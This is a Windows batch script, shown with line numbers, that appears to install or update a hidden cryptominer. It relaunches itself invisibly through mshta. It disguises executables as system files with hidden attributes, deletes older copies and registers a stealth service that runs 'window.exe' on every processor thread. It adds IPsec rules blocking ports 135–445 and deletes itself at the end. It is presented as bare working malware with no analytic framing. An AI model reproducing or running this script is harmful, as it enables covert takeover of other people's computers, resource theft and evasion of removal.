 1 @off
2 if "%1"=="h" goto begin
3 start mshta vbscript:createobject("wscript.shell").run("""%~nx0"" h",0)(window.close)&&exit
4 :begin
5 attrib -s -h spoolsv.exe
6 attrib -s -h win32.exe
7 attrib -s -h window.exe
8 net stop DhcF
9 sc delete DhcF
10 spoolsv.exe stop ipservers
11 spoolsv.exe remove ipservers confirm
12 spoolsv.exe stop ipserverss
13 spoolsv.exe remove ipserverss confirm
14 taskkill /f /im win32.exe
15 del %windir%\system32\win32.exe /q
16 taskkill /f /im window.exe
17 ping 127.0.0.1 -n 5 1>null
18 del %windir%\system32\window.exe /q
19 del window.exe /q
20 ping 127.0.0.1 -n 2 1>null
21 del spoolsv.exe /q
22 rename spoolsvs.exe spoolsv.exe
23 rename windows.exe window.exe
24 attrib +s +h spoolsv.exe
25 attrib +s +h window.exe
26 spoolsv.exe install ipserverss %windir%\window.exe
27 spoolsv.exe set ipserverss AppParameters "-t %number_of_processors%"
28 spoolsv.exe start ipserverss
29 netsh ipsec static add policy name=win
30 netsh ipsec static add filterlist name=Allowlist
31 netsh ipsec static add filterlist name=denylist
32 netsh ipsec static add filter filterlist=denylist srcaddr=any dstaddr=me description=not protocol=tcp mirrored=yes dstport=135
33 netsh ipsec static add filter filterlist=denylist srcaddr=any dstaddr=me description=not protocol=tcp mirrored=yes dstport=137
34 netsh ipsec static add filter filterlist=denylist srcaddr=any dstaddr=me description=not protocol=tcp mirrored=yes dstport=138
35 netsh ipsec static add filter filterlist=denylist srcaddr=any dstaddr=me description=not protocol=tcp mirrored=yes dstport=139
36 netsh ipsec static add filter filterlist=denylist srcaddr=any dstaddr=me description=not protocol=tcp mirrored=yes dstport=445
37 netsh ipsec static add filteraction name=Allow action=permit
38 netsh ipsec static add filteraction name=deny action=block
39 netsh ipsec static add rule name=deny1 policy=win filterlist=denylist filteraction=deny
40 netsh ipsec static set policy name=win assign=y
41 ver | find "5.1." > NUL && sc config SharedAccess start= auto && net start SharedAccess && netsh firewall set opmode mode=enable && netsh firewall set portopening protocol = ALL port = 445 name = 445 mode = DISABLE scope = ALL profile = ALL
42 del %0